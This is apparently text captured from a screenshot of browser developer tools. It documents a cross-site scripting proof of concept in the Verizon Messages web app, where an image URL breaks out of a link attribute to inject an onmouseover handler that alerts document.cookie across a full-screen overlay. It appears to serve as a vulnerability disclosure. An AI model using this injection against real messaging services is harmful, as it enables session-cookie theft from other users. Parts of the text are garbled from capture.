 http://i.imgur.com/0wmSPiU.jpg?'onmouseover='alert(document.cookie)'style='position:fixed;top:0;left:0;width:100%;height:100%;'class='1'target='2
Verizon Messages
DOWNLOAD THE FREE
MESSENGER APP FOR:
iOS
ANDROID
#
5:24 AM
http://i.imgur.com/0wmSPiU.jpg?'onmouse...
a.1 | 1903 × 555
Elements Sources Network Timeline Profiles Application Audits Console EditThisCookie Security AdBlock
6
<span class="chatTime" data-msgtime="11/18,  5:24 AM">…</span>
<span class="chkWrap">…</span>
<span class="chatBubble">
<span class="chatMessage imageAttachment">
<span class="msgContent redBubble" data-recp="
::before
<span class="attachmentItems">…</span>
<span class="chatMsgBox">
<a href="http://i.imgur.com/0wmSPiU.jpg?" onmouseover="alert(document.cookie)" style="position:fixed;top:0;left:0;width:100%;height:100%;" class="1" target="2"> == $0
"http://i.imgur.com/0wmSPiU.jpg?'onmouseover='alert(document.cookie)'style='position:fixed;top:0;left:0;width:100%;height:100%;'class='1'target='2"
</a>
<span class="mWithAtt msgLinks">…</span>
</span>
<span class="convOpts" style="display: none;"></span>
::after
</span>
<span class="icon-arrow redBubble">…</span>
</span>
</span>
</div>
</div>
</div>
<div id="typingIndicator"></div>
html body #pageContents2 div #buapContents #buapContentsMessages div div #conversation-box #vma-composerContent #vma-chatContentWrapper #vma-chatContent #vma-chat-ivnmzfxr #vma-message-ivnmzfxs span span span.msgContent.redBubble span.chatMsgBox a.1
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
#pageCont messaging.css?a…28rhf2R4VFXA:1
ents2 *, #pageContents2 *:before,
#pageContents2 *:after {
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.chatMess messaging.css?a…28rhf2R4VFXA:1
age span.msgContent a:hover {
text-decoration: none;
}
.chatMess messaging.css?a…28rhf2R4VFXA:1
age span.msgContent a:link,